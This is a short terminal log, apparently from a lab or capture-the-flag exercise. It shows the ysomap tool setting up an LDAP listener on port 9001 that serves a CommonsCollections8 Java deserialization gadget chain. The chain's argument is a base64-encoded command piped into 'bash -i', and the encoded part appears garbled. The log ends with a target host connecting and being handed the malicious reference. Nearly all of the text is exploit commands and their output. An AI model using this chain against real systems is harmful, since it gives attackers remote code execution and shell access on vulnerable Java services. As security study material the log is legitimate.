 root@VM-0-17-ubuntu:~# java -jar ysomap.jar
ysomap > use exploit LDAPLocalChainListener
[+] Create a new session.
[+] Created a new exploit(LDAPLocalChainListener)
ysomap exploit(LDAPLocalChainListener) > set lport 9001
ysomap exploit(LDAPLocalChainListener) > use payload CommonsCollections8
[+] Created a new payload(CommonsCollections8)
ysomap exploit(LDAPLocalChainListener) payload(CommonsCollections8) > use bullet TransformerBullet
[+] Created a new bullet(TransformerBullet)
ysomap exploit(LDAPLocalChainListener) payload(CommonsCollections8) bullet(TransformerBullet) > set version 3
ysomap exploit(LDAPLocalChainListener) payload(CommonsCollections8) bullet(TransformerBullet) > set args 'bash -c {echo,Y zL
zEW E=}|{base64,-d}|{bash,-i}'
ysomap exploit(LDAPLocalChainListener) payload(CommonsCollections8) bullet(TransformerBullet) > run
[+] generate payload(CommonsCollections8) started!
[+] generate payload(CommonsCollections8) done!
[+] exploit LDAPLocalChainListener started!
ysomap exploit(LDAPLocalChainListener) payload(CommonsCollections8) bullet(TransformerBullet) > [+] LDAPLocalChainListener listening on 0.0.0.0:9001
Have request from 172.17.0.17
Get Search obj<aaa>
return a reference and close
IDLab